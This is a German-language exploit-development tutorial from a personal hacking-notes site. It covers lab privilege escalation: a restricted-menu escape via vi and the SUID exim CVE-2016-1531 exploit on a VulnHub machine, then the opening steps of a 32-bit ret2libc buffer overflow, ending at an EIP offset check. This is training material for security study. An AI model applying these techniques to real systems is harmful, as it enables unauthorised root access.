> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/de/useful-resources/exploit-development/linux-buffer-overflow-custom.md).

# Linux-Buffer-Overflow - Custom

Benutzerdefinierte Linux-Buffer-Overflow-Notizen zum Erstellen von Exploits, Kontrollieren des Ausführungsflusses, Erstellen von Payloads und Dokumentieren der Speicherbeschädigungs-Methodik.

## Erstes Beispiel für benutzerdefinierte Binärdateien (Pdmenu/exim):

<details>

<summary>Lade die Maschine herunter <a href="https://www.vulnhub.com/entry/pluck-1,178/"><strong>herausziehen</strong></a></summary>

</details>


> Das erste Beispiel konzentriert sich auf die Ausnutzung des legitimen Binärprogramms exim-4.84-7, das eine als CVE-2016-1531 identifizierte Schwachstelle aufweist. Diese Schwachstelle ermöglicht es einem Angreifer, über das Missbrauchen bestimmter Umgebungsvariablen Befehle mit erhöhten Rechten auszuführen.


* In diesem Fall, wenn wir auf den Benutzer Paul zugreifen, ein **Pdmenu** wird ihm mit bestimmten Funktionen zugewiesen (Verzeichnisauflistung, Dateibearbeitung, Ping-Ausführung usw.):

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-2016501796baec577707066e44e0437f960642ed%2FPasted%20image%2020231209172544.png?alt=media" alt=""><figcaption></figcaption></figure>


* Um dieses Menü zu verlassen, müssen wir **eine Datei bearbeiten**, zum Beispiel (etc/host):

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-28b86bce9f5e668cf3994b48235c293233886f4c%2FPasted%20image%2020231209172946.png?alt=media" alt=""><figcaption></figcaption></figure>

* In diesem Fall, **vi** wird als Texteditor verwendet:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-924363aff4528a7962696cec6ade2f1d3d96099a%2FPasted%20image%2020231209173200.png?alt=media" alt=""><figcaption></figcaption></figure>


* Wenn wir uns **gtfobins**, wenn wir nach vi filtern, erhalten wir die Befehle, um Pdmenu zu verlassen und **eine Shell auszuführen**:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-a16234fb22ef7e2707795ac2f981291d01becf15%2FPasted%20image%2020231209173133.png?alt=media" alt=""><figcaption></figcaption></figure>


<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f99b2f2480a8c2e2a2bb43039ed65f9204b71e9e%2FPasted%20image%2020231209173418.png?alt=media" alt=""><figcaption></figcaption></figure>


* Wir filtern **SUID** Dateien und finden eine namens exim:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f3cd86357eeeaccd18274a0a72e06ad236551fe6%2FPasted%20image%2020231209174441.png?alt=media" alt=""><figcaption></figcaption></figure>

* Mit der **searchsploit** Mit dem Werkzeug suchen wir nach möglichen Schwachstellen für dieses Binärprogramm:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f7725c717e91d360e0c132acf85a69056ee8670e%2FPasted%20image%2020231209174714.png?alt=media" alt=""><figcaption></figcaption></figure>

* Laden wir nun das Skript herunter und stellen es bereit mit **python3** damit es geladen werden kann, nachdem die Maschine kompromittiert wurde:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-dc571bbef00a3979f3926d7b950cf3e984b1a73a%2FPasted%20image%2020231209175228.png?alt=media" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-50ed7bb5dd45b9ffd3bb0e0b7c53503ccbc0cdd8%2FPasted%20image%2020231209175737.png?alt=media" alt=""><figcaption></figcaption></figure>


* Wir führen das Skript aus und tatsächlich wird die Schwachstelle dieses Binärprogramms ausgenutzt, wir erhalten somit **Root-Zugriff**:<br>

  <figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f72b9b0ba07ed71daf36b7046af81b8fe690ab6c%2FPasted%20image%2020231209175803.png?alt=media" alt=""><figcaption></figcaption></figure>

## Zweites Beispiel (Pufferüberlauf):

<details>

<summary><strong>Lade die verwundbare</strong> <a href="https://releases.ubuntu.com/16.04/"><strong>Ubuntu</strong></a> <strong>Maschine</strong></summary>

</details>

<details>

<summary><strong>Installiere das Werkzeug</strong> <a href="https://github.com/longld/peda"><strong>Peda</strong></a></summary>

</details>


> Das zweite Beispiel betrifft einen **Pufferüberlauf** in einem benutzerdefinierten [Binärdatei](https://hack4u.io/wp-content/uploads/2023/04/custom) auf einer 32-Bit-Linux-Maschine mit aktiven Schutzmechanismen und aktiviertem ASLR. In diesem Fall konzentrieren wir uns auf die Ausnutzung von ret2libc in einer Binärdatei mit SUID-Rechten, die root gehört. Durch den Pufferüberlauf zeigen wir, wie privilegierte Befehle eingeschleust und Benutzerrechte erhöht werden können.

\***Pufferüberlauf** beinhaltet das Überschreiben bestimmter Systemregister, und da das Binärprogramm vom Benutzer erstellt wurde und zur root-Gruppe gehört, **wird es als privilegierter Benutzer ausgeführt**:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-d3505ad274f0f9599f7b0bb9b57c96750025523a%2FPasted%20image%2020231211001742.png?alt=media" alt=""><figcaption></figcaption></figure>


* Das Binärprogramm namens "custom" erwartet eine **Zeichenkette als Eingabe** und wenn es ausgeführt wird, passiert nichts:

<div data-full-width="true"><figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-41fc1b231e85bb325fe2699e7b68dbd4f5328a66%2FPasted%20image%2020231210210536.png?alt=media" alt=""><figcaption></figcaption></figure></div>

* Aber wenn wir eine **sehr lange Zeichenkette**, gibt es einen Fehler zurück (Core dump):

<div data-full-width="true"><figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-4e219fdbcf891d79be030c70009d99e2f5c1420a%2FPasted%20image%2020231210210632.png?alt=media" alt=""><figcaption></figcaption></figure></div>

Wir senden eine **kurze Zeichenkette** aus AAAAAAAA und keine **Fehler erscheinen**:

* Um das Binärprogramm im Detail zu analysieren, werden wir das **gdb-peda** Werkzeug verwenden.

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-c5b17619565c5e0338ca952f6e222e90720fd92b%2FPasted%20image%2020231210220021.png?alt=media" alt=""><figcaption></figcaption></figure>


* Aber wenn wir **viele Zeichen**, erhalten wir den folgenden Fehler:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-de6363ed2370f784fbfc55690abe0157d07d27d8%2FPasted%20image%2020231210220122.png?alt=media" alt=""><figcaption></figcaption></figure>

1. Das Erste, was zu tun ist, ist **die Gesamtzahl der Zeichenketten zu bestimmen** die benötigt werden, um das Register (EIP) zu überschreiben.


* Die erste Methode besteht darin, ein **Muster** zu verwenden, das eine Kette erzeugt **räumlich gestaltet** (in diesen Fällen 300 Zeichen), die wir im Binärprogramm:

<div data-full-width="true"><figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-afbebaccd9a3654b9aa5a88c2516d9a2ec0bdf8c%2FPasted%20image%2020231210221314.png?alt=media" alt=""><figcaption></figcaption></figure></div>

* In der Antwort von **EIP**, wissen wir, dass die **untere sichtbare Kette** „AA8A“ ist:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-4a75d8332dcc480c4856b5bd3637bec9633bc54e%2FPasted%20image%2020231210221446.png?alt=media" alt=""><figcaption></figcaption></figure>

* Das **automatische** Modus des Programms ist mit dem `Muster-Offset $eip` Befehl:

<figure><img src="https://2955439919-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-346364c65b0b5d927def6adbc3bdf449af9e62ab%2FPasted%20image%2020231210222404.png?alt=media" alt=""><figcaption></figcaption></figure>


* Um dies zu überprüfen, verwenden wir **python3** indem wir 112 A-Zeichen plus anschließend 4 B senden:

```bash
r $(python3 -c 'print("A"*112 + "B"*4)')
```

* Tatsächlich bestätigen wir nun das Ende dank **EIP** das die letzten 4 B erkennt:

